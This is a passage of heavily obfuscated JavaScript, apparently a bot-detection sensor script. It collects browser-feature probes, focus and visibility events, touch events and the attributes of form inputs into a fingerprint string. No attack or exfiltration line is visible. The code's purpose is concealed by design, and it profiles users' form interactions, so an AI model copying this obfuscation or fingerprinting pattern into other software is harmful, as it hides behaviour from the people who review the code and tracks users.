IC()[BS(Qb)],'undefined')?IC()[BS(UV)].call(null,SEz,Nhz,J4z,WC):IC()[BS(cb)](OD,fh,gL,fh)];sgz=new (NN[OQ()[cO(j4)].call(null,lt,BZ,PV,Zfz)])()[Hl()[bW(ER)].apply(null,[gUz,Hg,zf])]();rQz=NN[pb(typeof xO()[Jt(nR)],'undefined')?xO()[Jt(En)].apply(null,[Tw,HQz,vw,g8z]):xO()[Jt(dK)](SK,tl,dK,Nnz)],fnz=rQz[Hl()[bW(AA)](h5z,VW,dPz)],IRz=rQz[Ql()[SR(Cq)](Hn,rb,Aq)],Ofz=rQz[Hl()[bW(dR)].apply(null,[rB,Pw,RB])],WWz=rQz[pb(typeof JZ()[lR(tQ)],cQ([],[][[]]))?JZ()[lR(Kx)].apply(null,[l6z,k8z,Fb,WC]):JZ()[lR(AA)](k9,rb,MJ,Hn)],zbz=rQz[CD()[ES(Fb)](Kx,Ar,kWz,tQ)],zKz=rQz[JZ()[lR(xb)](Rbz,B1,OC,RL)],OZz=rQz[JZ()[lR(tl)].call(null,Gc,UV,gO,zf)],GWz=rQz[Hl()[bW(QS)](jbz,UO(UO({})),cq)];zQz=NN[OQ()[cO(xS)](RB,zx,YF,fEz)][OQ()[cO(RB)](g5z,Hn,dK,mVz)]();ffz=NN[Ql()[SR(nR)].apply(null,[zc,Dk,QXz])][Hl()[bW(OC)].apply(null,[Fzz,Qb,TW])](EK(zQz,Wxz));{var LKz;return LKz=Cfz[Ql()[SR(Fb)].call(null,WC,rl,xx)](pb(typeof xO()[Jt(hR)],'undefined')?xO()[Jt(En)](UO(UO(tQ)),mK,dK,rb):xO()[Jt(RO)](En,zx,w4,J3z),tn(T5,[pb(typeof x4()[sD(Kl)],'undefined')?x4()[sD(En)](IPz,CS,fh,KZ,Djz):x4()[sD(Qf)].call(null,lq,cvz,dw,On,DMz),zf,JZ()[lR(WC)](WA,lt,UO([]),Uc),tn(T5,[vW()[LL(mK)].apply(null,[gL,cb,dEz,Tw,zc,OC]),sgz,Hl()[bW(AA)](h5z,QS,dPz),fnz?fnz:null,pb(typeof CD()[ES(cq)],'undefined')?CD()[ES(nR)].call(null,r0,D5z,xfz,zf):CD()[ES(Kl)].apply(null,[Tw,AC,gL,MJ]),Cgz,gh(typeof OQ()[cO(DG)],cQ([],[][[]]))?OQ()[cO(Df)](ZL,ER,VW,Ib):OQ()[cO(fh)](khz,UO(UO({})),rb,JRz),WWz,vW()[LL(cb)].apply(null,[kWz,KW,zf,ph,Yk,UO(UO(tQ))]),zbz,OQ()[cO(Dk)](fL,UO(zf),Qf,Ct),IRz?IRz:null,Ql()[SR(MJ)](st,HV,kbz),Ofz,Pb()[OO(tl)](z9,gZ),H4z,CD()[ES(DZ)].apply(null,[Tw,xG,lhz,gW]),OZz,pb(typeof xO()[Jt(YF)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[RL,Gr,Kx,Mxz]):xO()[Jt(DG)](nR,fL,UO(UO(zf)),Pvz),GWz,pb(typeof xO()[Jt(RB)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[RL,wA,PF,OJ]):xO()[Jt(Hg)].apply(null,[Ls,gx,bb,fhz]),zKz,gh(typeof xO()[Jt(tR)],cQ([],[][[]]))?xO()[Jt(bQ)].call(null,UO(UO([])),hYz,qq,Ar):xO()[Jt(En)].apply(null,[I1,NNz,Eb,tVz]),FVz,Hl()[bW(tl)](qt,Cq,UC),dZz]),CD()[ES(Uc)](bb,Ck,Cr,px),ffz])),tW.pop(),LKz;}case BZ:Cfz[Pb()[OO(jZ)].apply(null,[RL,Z7])]=BZ;Cfz[IC()[BS(Uc)](Uxz,Tw,gL,Tw)]=Cfz[JZ()[lR(U1)].apply(null,[JXz,mI,RW,zc])](Tw);{var dOz;return dOz=Cfz[pb(typeof Ql()[SR(Hn)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,UO([]),Bvz,vMz):Ql()[SR(Fb)].call(null,Rc,rl,xx)](xO()[Jt(RO)].call(null,tR,zx,tQ,J3z),tn(T5,[x4()[sD(Qf)](lq,cvz,jW,Qb,DMz),DMz,JZ()[lR(WC)].call(null,WA,lt,fh,UO([])),tn(T5,[xO()[Jt(Cq)](Fb,Dk,dK,KRz),cdz(E3,[Cfz[IC()[BS(Uc)].apply(null,[Uxz,Tw,gL,tQ])]&&Cfz[IC()[BS(Uc)].apply(null,[Uxz,Tw,gL,I7])][pb(typeof vW()[LL(jW)],cQ(JZ()[lR(Qb)].apply(null,[f1z,fh,Pw,Uc]),[][[]]))?vW()[LL(tQ)](dvz,lq,vI,w4,qq,Cq):vW()[LL(Qf)](DMz,ph,kC,Qb,rb,Kl)]?Cfz[IC()[BS(Uc)].call(null,Uxz,Tw,gL,xb)][vW()[LL(Qf)].call(null,DMz,mK,kC,Qb,cb,qx)]:NN[OQ()[cO(lq)](pD,jZ,gW,wwz)](Cfz[gh(typeof IC()[BS(px)],'undefined')?IC()[BS(Uc)](Uxz,Tw,gL,Qb):IC()[BS(UV)](PPz,knz,Gzz,RL)])])])])),tW.pop(),dOz;}case Ln:case Hl()[bW(jZ)](lQz,w4,gG):{var wWz;return wWz=Cfz[OQ()[cO(Rc)].call(null,LJ,rh,UO([]),zB)](),tW.pop(),wWz;}}tW.pop();},null,null,[[Tw,BZ]],NN[Hl()[bW(RO)](Hbz,I7,On)]),tW.pop(),dVz;};Zwz=[gh(typeof xO()[Jt(UL)],cQ([],[][[]]))?xO()[Jt(QS)].call(null,sq,mA,jW,nV):xO()[Jt(En)](UO([]),r4z,BO,kRz),OQ()[cO(jZ)](gW,Uh,UO(zf),t4z),z7()[c0(Ln)].apply(null,[rb,UV,qx,Nnz,UO(UO({})),cb]),xO()[Jt(OC)].call(null,PV,RW,ff,Fl),OQ()[cO(U4)].call(null,kS,Ol,RW,Mdz),pb(typeof JZ()[lR(OD)],cQ('',[][[]]))?JZ()[lR(Kx)](sPz,NUz,gx,UO(UO({}))):JZ()[lR(xb)](LO,B1,UO(UO(zf)),BZ),Ql()[SR(YF)].call(null,dw,j5z,U0),gh(typeof OQ()[cO(hR)],cQ('',[][[]]))?OQ()[cO(UC)](Uh,sq,RZ,TV):OQ()[cO(fh)](jnz,RW,UO([]),J8z),IC()[BS(Kl)](YJ,Qb,svz,vw),gh(typeof Ql()[SR(IMz)],cQ([],[][[]]))?Ql()[SR(tF)](Uh,B1,XO):Ql()[SR(bb)](BZ,c8z,tKz)];hZz[Pb()[OO(jZ)](RL,Lzz)]=DL[gG];if(UO(f2z(UO(UO(U))))){hZz[OQ()[cO(gG)](I7,UO(UO({})),R1,X1)]=mz[CD()[ES(RO)].call(null,ph,vT,kbz,RW)]();break;}{var SZz;return SZz=hZz[Ql()[SR(Fb)](RZ,rl,Of)](xO()[Jt(RO)].call(null,Yk,zx,WC,bl),tn(T5,[x4()[sD(Qf)](lq,cvz,zf,B1,kOz),z8z,JZ()[lR(WC)](TE,lt,gW,tR),{}])),tW.pop(),SZz;}case fh:hZz[gh(typeof OQ()[cO(UC)],cQ([],[][[]]))?OQ()[cO(gG)](I7,DZ,HV,X1):OQ()[cO(fh)](sVz,Eb,BO,AKz)]=nR;{var P4z;return P4z=XKz()[OQ()[cO(BO)].apply(null,[KW,Kx,UO(UO([])),Mh])](NN[Hl()[bW(RO)](rfz,WC,On)][OQ()[cO(z9)](j5z,ph,CF,kQ)]([WVz(),Xgz(NN[gh(typeof xO()[Jt(nR)],cQ('',[][[]]))?xO()[Jt(lq)](UO([]),BO,UO(UO(tQ)),j5):xO()[Jt(En)](UO(zf),Yk,On,vfz)],Hl()[bW(Hm)](jx,Uh,Pw))])),tW.pop(),P4z;}case nR:KOz=hZz[Ql()[SR(DZ)].call(null,Fb,gW,Xw)];Ogz=ZXz(KOz,mz[Pb()[OO(Hg)].apply(null,[jW,MI])]());xVz=Ogz[zf];dQz=Ogz[tQ];h1z=cnz(xVz,dQz);{var w1z;return w1z=hZz[pb(typeof Ql()[SR(UV)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,VW,xPz,YG):Ql()[SR(Fb)].call(null,BZ,rl,Of)](gh(typeof xO()[Jt(rh)],cQ([],[][[]]))?xO()[Jt(RO)].call(null,vw,zx,AA,bl):xO()[Jt(En)].call(null,ff,IF,Qb,bs),h1z),tW.pop(),w1z;}case jW:hZz[Pb()[OO(jZ)].call(null,RL,Lzz)]=jW;hZz[IC()[BS(Uc)].call(null,Uxz,Tw,EI,Kx)]=hZz[JZ()[lR(U1)](Mv,mI,gG,mK)](DL[gG]);{var qVz;return qVz=hZz[Ql()[SR(Fb)].call(null,xS,rl,Of)](pb(typeof xO()[Jt(Cdz)],cQ([],[][[]]))?xO()[Jt(En)].call(null,RL,E0,HV,t6z):xO()[Jt(RO)](hO,zx,CF,bl),tn(T5,[gh(typeof x4()[sD(zc)],'undefined')?x4()[sD(Qf)](lq,cvz,UO(UO([])),RZ,kOz):x4()[sD(En)](hXz,OC,gW,AA,BZ),K6z,JZ()[lR(WC)](TE,lt,dK,Qb),tn(T5,[pb(typeof xO()[Jt(jZ)],'undefined')?xO()[Jt(En)](w4,HC,gx,Ylz):xO()[Jt(Cq)](rl,Dk,U1,T6z),cdz(E3,[hZz[IC()[BS(Uc)](Uxz,Tw,EI,EV)]&&hZz[IC()[BS(Uc)](Uxz,Tw,EI,BO)][vW()[LL(Qf)].call(null,kOz,Ux,kC,Qb,KZ,KZ)]?hZz[IC()[BS(Uc)].call(null,Uxz,Tw,EI,qq)][vW()[LL(Qf)].apply(null,[kOz,Pw,kC,Qb,UO(UO({})),UO(UO({}))])]:NN[gh(typeof OQ()[cO(SK)],cQ([],[][[]]))?OQ()[cO(lq)](pD,EV,UO(UO({})),Kq):OQ()[cO(fh)](Ds,rb,U1,pH)](hZz[IC()[BS(Uc)].call(null,Uxz,Tw,EI,bb)])])])])),tW.pop(),qVz;}case KZ:case Hl()[bW(jZ)].call(null,fH,sF,gG):{var jWz;return jWz=hZz[OQ()[cO(Rc)](LJ,RO,zc,Wl)](),tW.pop(),jWz;}}tW.pop();},null,null,[[Qb,jW]],NN[Hl()[bW(RO)](DWz,tF,On)]),tW.pop(),Mgz;};var sfz=function(){tW.push(Pxz);if(qnz){tW.pop();return;}qnz=function(B2z){return dMz.apply(this,[CN,arguments]);};NN[xO()[Jt(Qb)].call(null,U1,cb,Pw,Ezz)][Ql()[SR(PF)].call(null,lq,w0,wR)](OQ()[cO(pD)].apply(null,[dK,bQ,UO([]),Rq]),qnz);tW.pop();};var WKz=function(){tW.push(mOz);if(qnz){NN[xO()[Jt(Qb)].apply(null,[lq,cb,UO(UO({})),d5z])][gh(typeof Hl()[bW(zx)],cQ('',[][[]]))?Hl()[bW(xS)](sJ,ER,zx):Hl()[bW(mK)].call(null,gUz,UO(UO({})),Lwz)](OQ()[cO(pD)].apply(null,[dK,UO(UO(tQ)),R1,fb]),qnz);qnz=null;}tW.pop();};var Ywz=function(gwz,FXz){return dMz(Qp,[gwz])||dMz(X,[gwz,FXz])||Lfz(gwz,FXz)||dMz(ZP,[]);};var Lfz=function(bQz,m1z){tW.push(AKz);if(UO(bQz)){tW.pop();return;}if(pb(typeof bQz,JZ()[lR(zc)](wPz,VW,UO(zf),CF))){var QKz;return tW.pop(),QKz=dMz(Z8,[bQz,m1z]),QKz;}var VKz=NN[Hl()[bW(ph)].apply(null,[Gn,ER,tF])][OQ()[cO(Tw)](qx,DG,UO([]),QK)][Hl()[bW(ER)](jh,KZ,zf)].call(bQz)[Ql()[SR(PV)](Kx,dK,g4z)](fh,OV(tQ));if(pb(VKz,Hl()[bW(ph)](Gn,zc,tF))&&bQz[xO()[Jt(Tw)](Ux,UV,UO(UO(zf)),Dp)])VKz=bQz[xO()[Jt(Tw)](Eb,UV,BO,Dp)][Pb()[OO(UV)](RW,Dw)];if(pb(VKz,z7()[c0(mK)].apply(null,[KZ,ph,MJ,cMz,zc,sq]))||pb(VKz,OQ()[cO(gW)].apply(null,[vT,UO(tQ),Kb,T6z]))){var tWz;return tWz=NN[gh(typeof Pb()[OO(vw)],cQ('',[][[]]))?Pb()[OO(tQ)](VW,L1):Pb()[OO(rh)].apply(null,[lZz,Txz])][Ql()[SR(DG)](En,IMz,JXz)](bQz),tW.pop(),tWz;}if(pb(VKz,Ql()[SR(hR)](UO(UO({})),kC,Tx))||new (NN[Hl()[bW(U1)].call(null,Bx,zf,mK)])(Pb()[OO(DG)](tF,qm))[OQ()[cO(QS)](sq,PV,rh,TQ)](VKz)){var NWz;return tW.pop(),NWz=dMz(Z8,[bQz,m1z]),NWz;}tW.pop();};var swz=function(Vxz,hxz){tW.push(Sgz);var Enz=SVz(Vxz,hxz,c1z,kfz,NN[xO()[Jt(lq)].call(null,UO(UO({})),BO,HV,sC)].bmak[xO()[Jt(pD)](Kb,Tw,Ls,Et)]);if(Enz&&UO(Enz[Pb()[OO(rb)].call(null,sS,vJ)])){c1z=Enz[JZ()[lR(HV)](A4,WC,UO(UO(tQ)),rb)];kfz=Enz[JZ()[lR(gO)].call(null,Pfz,S8z,rb,Ls)];gWz+=Enz[vW()[LL(mK)](sMz,px,dEz,Tw,UO({}),UO(zf))];if(AZz&&pb(hxz,Tw)&&hn(MZz,tQ)){HKz=Qb;MQz(UO({}));MZz++;}}tW.pop();};var NPz=function(Z4z,UWz){tW.push(Pw);var NOz=Pwz(Z4z,UWz,NN[xO()[Jt(lq)](HV,BO,Cq,VNz)].bmak[xO()[Jt(pD)].apply(null,[I1,Tw,mK,Ol])]);if(NOz){gWz+=NOz[pb(typeof vW()[LL(Fb)],cQ([],[][[]]))?vW()[LL(tQ)](Yzz,WC,Mxz,Axz,gO,bQ):vW()[LL(mK)](vT,PF,dEz,Tw,xS,gG)];if(AZz&&NOz[Pb()[OO(qq)](rb,jgz)]){HKz=En;MQz(UO({}),NOz[gh(typeof Pb()[OO(jW)],cQ('',[][[]]))?Pb()[OO(qq)](rb,jgz):Pb()[OO(rh)](njz,x2z)]);}else if(AZz&&pb(UWz,DL[Tw])){HKz=tQ;kXz=UO(UN);MQz(UO(UO(UN)));}if(AZz&&UO(kXz)&&pb(NOz[xO()[Jt(HV)].call(null,Ls,KZ,nR,IMz)],KZ)){HKz=DL[BZ];MQz(UO(U));}}tW.pop();};var nRz=function(BPz,bVz){tW.push(KJ);var HPz=sXz(BPz,bVz,NN[xO()[Jt(lq)](Uc,BO,Kl,Gx)].bmak[xO()[Jt(pD)].call(null,UO({}),Tw,jZ,Gdz)]);if(HPz){gWz+=HPz[vW()[LL(mK)](J4z,cq,dEz,Tw,gW,UO(tQ))];if(AZz&&HPz[Pb()[OO(qq)](rb,bZ)]){HKz=En;MQz(UO(UO(UN)),HPz[Pb()[OO(qq)](rb,bZ)]);}}tW.pop();};var hbz=function(Onz){tW.push(r4z);var kgz=vhz(Onz,NN[xO()[Jt(lq)](jZ,BO,VW,FZz)].bmak[xO()[Jt(pD)].apply(null,[zc,Tw,UL,hUz])]);if(kgz){gWz+=kgz[vW()[LL(mK)](CS,qx,dEz,Tw,UO(UO({})),UL)];if(AZz&&kgz[Pb()[OO(qq)].call(null,rb,nF)]){HKz=En;MQz(UO(UO(UN)),kgz[Pb()[OO(qq)](rb,nF)]);}}tW.pop();};var GRz=function(vRz,ORz){tW.push(EG);var WOz=MRz(vRz,ORz,NN[gh(typeof xO()[Jt(On)],cQ([],[][[]]))?xO()[Jt(lq)].call(null,HV,BO,Ls,Hc):xO()[Jt(En)](BZ,Phz,sF,fUz)].bmak[xO()[Jt(pD)](AA,Tw,Kl,XI)]);if(WOz){gWz+=WOz[vW()[LL(mK)].apply(null,[K6,BZ,dEz,Tw,UO({}),fh])];if(AZz&&WOz[Pb()[OO(qq)](rb,BR)]){HKz=En;MQz(UO({}),WOz[Pb()[OO(qq)](rb,BR)]);}else if(AZz&&pb(ORz,tQ)&&(pb(WOz[Hl()[bW(Yk)].call(null,KO,hO,MV)],rh)||pb(WOz[pb(typeof Hl()[bW(zx)],'undefined')?Hl()[bW(mK)].apply(null,[UUz,Qb,EUz]):Hl()[bW(Yk)](KO,xS,MV)],Kx))){HKz=ph;MQz(UO(UO(UN)));}}tW.pop();};var bOz=function(hKz,fOz){tW.push(xG);var tOz=YOz(hKz,fOz,NN[xO()[Jt(lq)].call(null,Fb,BO,UO([]),KJ)].bmak[xO()[Jt(pD)](rh,Tw,qq,g7)]);if(tOz){gWz+=tOz[vW()[LL(mK)](pVz,RZ,dEz,Tw,rl,Hn)];if(AZz&&pb(fOz,DL[Tw])&&tOz[JZ()[lR(SK)](f7,Cq,sq,j4)]){HKz=mz[Pb()[OO(Hg)](jW,SA)]();MQz(UO(UO(UN)));}}tW.pop();};var cZz=function(Xbz){var w4z=Bhz[Xbz];if(gh(O4z,w4z)){if(pb(w4z,CKz)){thz();}else if(pb(w4z,vlz)){YPz();}O4z=w4z;}};var Afz=function(qWz){tW.push(RKz);cZz(qWz);try{var fgz=tW.length;var EQz=UO({});var YKz=AZz?DL[px]:Uh;if(hn(shz,YKz)){var UZz=EK(Kt(),NN[xO()[Jt(lq)].call(null,nR,BO,KZ,wwz)].bmak[xO()[Jt(pD)](En,Tw,Kl,hC)]);var xhz=JZ()[lR(Qb)].apply(null,[zk,fh,MV,zf])[QA()[AD(Tw)](TH,I1,Yk,lq,zS)](qWz,OQ()[cO(TW)](hR,mK,UO(UO(tQ)),vm))[QA()[AD(Tw)](TH,WC,KW,lq,zS)](UZz,Pb()[OO(hO)](rl,W2z));CVz=cQ(CVz,xhz);}shz++;}catch(KPz){tW.splice(EK(fgz,tQ),Infinity,RKz);}tW.pop();};var YPz=function(){tW.push(gS);if(f4z){var vVz=tn(T5,[OQ()[cO(RO)](Kx,UO(UO(tQ)),rb,tG),x4()[sD(lq)].apply(null,[Kx,UC,I1,dK,Yjz]),Pb()[OO(j4)](Uc,lhz),NN[xO()[Jt(Qb)].apply(null,[MV,cb,UO(zf),AC])][OQ()[cO(mA)](NYz,zf,UO(tQ),O3z)],OQ()[cO(DG)](gO,UO({}),Yk,J3z),NN[xO()[Jt(Qb)].call(null,rl,cb,zc,AC)][pb(typeof xO()[Jt(RL)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[gW,HG,I1,fH]):xO()[Jt(w0)](Tw,hT,HV,HK)]]);nRz(vVz,bb);}tW.pop();};var thz=function(){tW.push(szz);if(f4z){var Qnz=tn(T5,[gh(typeof OQ()[cO(cq)],'undefined')?OQ()[cO(RO)](Kx,B1,PF,Tl):OQ()[cO(fh)](km,sf,UO(tQ),RL),JZ()[lR(BZ)].apply(null,[Qzz,st,UO(UO([])),UO(UO(tQ))]),Pb()[OO(j4)](Uc,LVz),NN[xO()[Jt(Qb)].apply(null,[Qf,cb,Tw,OEz])][OQ()[cO(mA)](NYz,Eb,Ol,gc)],OQ()[cO(DG)].apply(null,[gO,Tw,px,Gx]),NN[xO()[Jt(Qb)].call(null,VW,cb,cq,OEz)][xO()[Jt(w0)](BZ,hT,CF,Vf)]]);nRz(Qnz,DL[ph]);}tW.pop();};var Fwz=function(){tW.push(mF);if(UO(Zhz)){try{var ERz=tW.length;var OOz=UO([]);OQz=cQ(OQz,xO()[Jt(zc)].apply(null,[gG,OD,Kx,JXz]));if(gh(NN[xO()[Jt(Qb)](UO(UO({})),cb,SK,ML)][JZ()[lR(z9)].apply(null,[Nm,hT,tl,UO(UO([]))])],undefined)){OQz=cQ(OQz,pb(typeof Hl()[bW(Cq)],cQ([],[][[]]))?Hl()[bW(mK)].call(null,Ygz,xb,H9):Hl()[bW(Ls)].call(null,Nnz,PF,tQ));GVz*=Qb;}else{OQz=cQ(OQz,CD()[ES(dK)].apply(null,[tQ,xb,xPz,zx]));GVz*=I7;}}catch(UOz){tW.splice(EK(ERz,tQ),Infinity,mF);OQz=cQ(OQz,xO()[Jt(Ls)](bQ,B1,DZ,m1));GVz*=I7;}Zhz=UO(UO({}));}var mnz=JZ()[lR(Qb)](gOz,fh,Ln,gx);var cOz=OQ()[cO(zT)](U4,PF,Cq,XJ);if(gh(typeof NN[xO()[Jt(Qb)](qx,cb,tQ,ML)][Hl()[bW(UC)].call(null,Rzz,dK,HV)],Pb()[OO(nR)].apply(null,[qq,Lp]))){cOz=gh(typeof Hl()[bW(zT)],'undefined')?Hl()[bW(UC)].call(null,Rzz,UO(zf),HV):Hl()[bW(mK)].call(null,Npz,PF,mWz);mnz=xO()[Jt(fzz)].apply(null,[UO(zf),SL,dR,RQ]);}else if(gh(typeof NN[xO()[Jt(Qb)](Rc,cb,hR,ML)][x4()[sD(Fb)].call(null,Kx,AF,AA,zc,gOz)],Pb()[OO(nR)](qq,Lp))){cOz=x4()[sD(Fb)].apply(null,[Kx,AF,UO(zf),cb,gOz]);mnz=Pb()[OO(IMz)](BZ,hUz);}else if(gh(typeof NN[gh(typeof xO()[Jt(SB)],'undefined')?xO()[Jt(Qb)].call(null,Fb,cb,PF,ML):xO()[Jt(En)](UO(tQ),Gs,Cq,sMz)][gh(typeof x4()[sD(Uh)],cQ(JZ()[lR(Qb)].call(null,gOz,fh,UO(UO(tQ)),px),[][[]]))?x4()[sD(RO)].apply(null,[fh,Yfz,UO({}),KZ,gOz]):x4()[sD(En)](AVz,TYz,B1,Kl,Ir)],Pb()[OO(nR)](qq,Lp))){cOz=x4()[sD(RO)](fh,Yfz,ER,j4,gOz);mnz=OQ()[cO(cvz)].call(null,xS,UO([]),DG,fk);}else if(gh(typeof NN[xO()[Jt(Qb)](nR,cb,tR,ML)][Ql()[SR(Bzz)](SK,Ux,CG)],Pb()[OO(nR)].call(null,qq,Lp))){cOz=Ql()[SR(Bzz)](UO(zf),Ux,CG);mnz=OQ()[cO(g5z)](BD,j4,zc,J1z);}if(NN[xO()[Jt(Qb)](ff,cb,BO,ML)][Ql()[SR(PF)](rh,w0,f7)]&&gh(cOz,OQ()[cO(zT)](U4,Eb,HV,XJ))){VRz=lWz.bind(null,cOz);D1z=ZRz.bind(null,Tw);Nwz=ZRz.bind(null,ph);NN[pb(typeof xO()[Jt(VW)],cQ([],[][[]]))?xO()[Jt(En)].call(null,Ol,QUz,I1,vOz):xO()[Jt(Qb)](UO(UO({})),cb,rl,ML)][Ql()[SR(PF)](HV,w0,f7)](mnz,VRz,UO(UO({})));NN[pb(typeof xO()[Jt(j4)],'undefined')?xO()[Jt(En)](PV,sS,UO(UO(zf)),Wgz):xO()[Jt(lq)](UV,BO,bQ,zPz)][pb(typeof Ql()[SR(ER)],cQ('',[][[]]))?Ql()[SR(bb)].apply(null,[zx,qNz,mw]):Ql()[SR(PF)].apply(null,[UO(UO(zf)),w0,f7])](Hl()[bW(w0)](Xb,Ls,mA),D1z,UO(UO([])));NN[xO()[Jt(lq)](Ux,BO,hR,zPz)][gh(typeof Ql()[SR(U4)],cQ([],[][[]]))?Ql()[SR(PF)](UO([]),w0,f7):Ql()[SR(bb)].apply(null,[PV,hRz,O1z])](OQ()[cO(S8z)](tR,UO(UO({})),Eb,pVz),Nwz,UO(UO([])));}tW.pop();};var WPz=function(){tW.push(cMz);if(pb(mRz,zf)&&NN[xO()[Jt(lq)](I7,BO,lq,Gn)][Ql()[SR(PF)](UL,w0,Mn)]){NN[xO()[Jt(lq)].call(null,fh,BO,lq,Gn)][Ql()[SR(PF)](sf,w0,Mn)](Pb()[OO(Cdz)](Qb,xM),Anz,UO(UO(U)));NN[xO()[Jt(lq)](qq,BO,R1,Gn)][Ql()[SR(PF)](Fb,w0,Mn)](xO()[Jt(Pk)](zc,qL,KW,K6),sbz,UO(UO(U)));mRz=tQ;}c1z=zf;tW.pop();kfz=DL[En];};var N4z=function(){tW.push(Ls);if(UO(q4z)){try{var Iwz=tW.length;var d4z=UO([]);OQz=cQ(OQz,pb(typeof Pb()[OO(zc)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,wVz,gS):Pb()[OO(Eb)].call(null,mA,sC));var E1z=NN[xO()[Jt(Qb)](On,cb,rb,fzz)][Pb()[OO(vw)](Rc,CA)](IC()[BS(ER)](mA,En,F1z,Kl));if(gh(E1z[QA()[AD(dK)](nVz,UO(UO({})),ER,fh,jW)],undefined)){OQz=cQ(OQz,Hl()[bW(Ls)].call(null,Ct,Yk,tQ));GVz=NN[Ql()[SR(nR)](px,Dk,Dr)][Hl()[bW(hEz)](km,I1,hEz)](UT(GVz,Tw));}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,gjz,qq));GVz=NN[Ql()[SR(nR)](Uc,Dk,Dr)][Hl()[bW(hEz)](km,gW,hEz)](UT(GVz,DL[VW]));}}catch(pOz){tW.splice(EK(Iwz,tQ),Infinity,Ls);OQz=cQ(OQz,xO()[Jt(Ls)].apply(null,[UO([]),B1,dR,xf]));GVz=NN[Ql()[SR(nR)].call(null,UO(tQ),Dk,Dr)][Hl()[bW(hEz)].apply(null,[km,UO(tQ),hEz])](UT(GVz,mz[gh(typeof JZ()[lR(SL)],cQ([],[][[]]))?JZ()[lR(hEz)](PD,Uh,SK,Qb):JZ()[lR(Kx)](lG,xgz,UO(zf),Ln)]()));}q4z=UO(UO({}));}var rZz=JZ()[lR(Qb)](SXz,fh,En,QS);var MOz=OV(tQ);var Ihz=NN[xO()[Jt(Qb)](qx,cb,MV,fzz)][gh(typeof JZ()[lR(gO)],cQ('',[][[]]))?JZ()[lR(xk)](R6z,gG,UO([]),sF):JZ()[lR(Kx)](tKz,jgz,zc,cb)](gh(typeof OQ()[cO(U1)],cQ('',[][[]]))?OQ()[cO(pD)].apply(null,[dK,En,fh,LEz]):OQ()[cO(fh)](IZz,KZ,Ln,Lgz));for(var MPz=zf;hn(MPz,Ihz[Pb()[OO(zf)](UV,hU)]);MPz++){var vgz=Ihz[MPz];var dbz=mS(vgz[Pb()[OO(CF)](Ls,v6z)](gh(typeof Pb()[OO(UV)],cQ('',[][[]]))?Pb()[OO(UV)](RW,bzz):Pb()[OO(rh)](tq,DC)));var pxz=mS(vgz[pb(typeof Pb()[OO(g5z)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[cC,L8z]):Pb()[OO(CF)].apply(null,[Ls,v6z])](vW()[LL(bb)](cT,dR,Ls,Tw,Rc,MJ)));var fbz=vgz[Pb()[OO(CF)].call(null,Ls,v6z)](JZ()[lR(Pk)].call(null,Djz,RL,mK,sf));var A1z=Uq(fbz,null)?mz[Pb()[OO(cq)](rh,BH)]():tQ;var Wfz=vgz[Pb()[OO(CF)](Ls,v6z)](OQ()[cO(RO)](Kx,UO(tQ),UO(UO([])),lfz));var Ffz=Uq(Wfz,null)?OV(tQ):dhz(Wfz);var OPz=vgz[Pb()[OO(CF)](Ls,v6z)](CD()[ES(sf)].apply(null,[UV,FF,k4z,RZ]));if(Uq(OPz,null))MOz=OV(tQ);else{OPz=OPz[QA()[AD(U1)].apply(null,[r0,OC,UV,zc,UV])]();if(pb(OPz,Hl()[bW(xk)](nXz,w4,Kl)))MOz=zf;else if(pb(OPz,xO()[Jt(sS)](Yk,jW,UO(tQ),zpz)))MOz=tQ;else MOz=mz[Pb()[OO(Hg)].call(null,jW,g8z)]();}var g1z=vgz[vW()[LL(jZ)](cVz,qx,pD,UV,TW,tF)];var zxz=vgz[xO()[Jt(UV)].apply(null,[I7,zf,Eb,k5])];var PKz=zf;var cKz=zf;if(g1z&&gh(g1z[gh(typeof Pb()[OO(Dk)],cQ('',[][[]]))?Pb()[OO(zf)](UV,hU):Pb()[OO(rh)].call(null,QC,U8z)],zf)){cKz=tQ;}if(zxz&&gh(zxz[Pb()[OO(zf)].call(null,UV,hU)],zf)&&(UO(cKz)||gh(zxz,g1z))){PKz=tQ;}if(gh(Ffz,Tw)){rZz=JZ()[lR(Qb)](SXz,fh,R1,KW)[QA()[AD(Tw)].call(null,Pbz,Eb,U1,lq,zS)](cQ(rZz,Ffz),gh(typeof OQ()[cO(BZ)],cQ([],[][[]]))?OQ()[cO(TW)].call(null,hR,UO({}),gO,rpz):OQ()[cO(fh)](Ezz,UO(UO({})),UO(tQ),pH))[QA()[AD(Tw)](Pbz,On,dK,lq,zS)](MOz,OQ()[cO(TW)].apply(null,[hR,I1,I7,rpz]))[QA()[AD(Tw)].call(null,Pbz,UO([]),OC,lq,zS)](PKz,OQ()[cO(TW)](hR,ph,Yk,rpz))[QA()[AD(Tw)].call(null,Pbz,B1,ER,lq,zS)](A1z,OQ()[cO(TW)].apply(null,[hR,AA,PV,rpz]))[QA()[AD(Tw)](Pbz,w4,Pw,lq,zS)](pxz,OQ()[cO(TW)].call(null,hR,BO,UO(UO(tQ)),rpz))[QA()[AD(Tw)].apply(null,[Pbz,KW,Uc,lq,zS])](dbz,OQ()[cO(TW)](hR,UO(UO([])),UO(UO([])),rpz))[QA()[AD(Tw)].apply(null,[Pbz,Kb,Hm,lq,zS])](cKz,Pb()[OO(hO)](rl,L5z));}}var Dnz;return tW.pop(),Dnz=rZz,Dnz;};var TOz=function(){tW.push(U1);if(UO(Dwz)){try{var nbz=tW.length;var XPz=UO([]);OQz=cQ(OQz,CD()[ES(zf)](tQ,gL,RRz,On));if(gh(NN[xO()[Jt(Qb)].call(null,Cq,cb,I1,MV)][pb(typeof Pb()[OO(w0)],'undefined')?Pb()[OO(rh)](hC,VS):Pb()[OO(Cq)](OC,EZz)],undefined)){OQz=cQ(OQz,pb(typeof 